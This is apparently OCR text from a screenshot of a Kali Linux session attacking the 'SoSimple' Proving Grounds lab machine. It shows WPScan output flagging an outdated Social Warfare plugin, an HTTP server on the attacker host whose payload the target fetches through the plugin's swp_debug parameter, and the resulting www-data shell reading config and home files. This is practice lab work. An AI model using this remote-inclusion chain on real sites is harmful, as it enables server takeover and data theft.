 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Offensive Security | Cont...
*Untitled 1 - Mousepad
root@kali: ~/Desktop/O...
root@kali: ~/Desktop/O...
Born2Root
04:06 PM
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple 117x57
Version: 0.2.0 (100% confidence)
Found By: Query Parameter (Passive Detection)
- http://192.168.133.78/wordpress/wp-content/plugins/simple-cart-solution/assets/dist/js/public.js?ver=0.2.0
Confirmed By:
Readme - Stable Tag (Aggressive Detection)
- http://192.168.133.78/wordpress/wp-content/plugins/simple-cart-solution/readme.txt
Readme - ChangeLog Section (Aggressive Detection)
- http://192.168.133.78/wordpress/wp-content/plugins/simple-cart-solution/readme.txt
[+] social-warfare
Location: http://192.168.133.78/wordpress/wp-content/plugins/social-warfare/
Last Updated: 2021-07-20T16:09:00.000Z
[!] The version is out of date, the latest version is 4.3.0
Found By: Urls In Homepage (Passive Detection)
Confirmed By: Comment (Passive Detection)
Version: 3.5.0 (100% confidence)
Found By: Comment (Passive Detection)
- http://192.168.133.78/wordpress/, Match: 'Social Warfare v3.5.0'
Confirmed By:
Query Parameter (Passive Detection)
- http://192.168.133.78/wordpress/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=3.5.0
- http://192.168.133.78/wordpress/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=3.5.0
Readme - Stable Tag (Aggressive Detection)
- http://192.168.133.78/wordpress/wp-content/plugins/social-warfare/readme.txt
Readme - ChangeLog Section (Aggressive Detection)
- http://192.168.133.78/wordpress/wp-content/plugins/social-warfare/readme.txt
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Feb  6 15:49:31 2022
[+] Requests Done: 6
[+] Cached Requests: 34
[+] Data Sent: 1.854 KB
[+] Data Received: 41.8 KB
[+] Memory used: 230.172 MB
[+] Elapsed time: 00:00:04
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# pico payload.txt
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.133.78 - - [06/Feb/2022 15:55:22] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -
192.168.133.78 - - [06/Feb/2022 15:55:52] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# echo '' | base64 -d
root@kali: ~/Desktop/OSPG/SoSimple 117x57
define( 'AUTH_SALT',
define( 'SECURE_AUTH_SALT',
define( 'LOGGED_IN_SALT',
define( 'NONCE_SALT',
define( 'WP_SITEURL', 'http://' .$_SERVER['HTTP_HOST'].'/wordpress');
define( 'WP_HOME', 'http://' .$_SERVER['HTTP_HOST'].'/wordpress');
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the documentation.
*
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
/* That's all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
www-data@so-simple:/var/www/html/wordpress$ whoami
whoami
www-data
www-data@so-simple:/var/www/html/wordpress$ su max
su max
Password: opensesame
su: Authentication failure
www-data@so-simple:/var/www/html/wordpress$ cd /home/max
cd /home/max
www-data@so-simple:/home/max$ ls
ls
local.txt  personal.txt  this  user.txt
www-data@so-simple:/home/max$ cat personal.txt
cat personal.txt
SGFoYWhhaGFoYSwgaXQncyBub3QgdGhhdCBlYXN5ICEhISA=
www-data@so-simple:/home/max$
Type here to search
35°F
2:06 PM
2/6/2022
2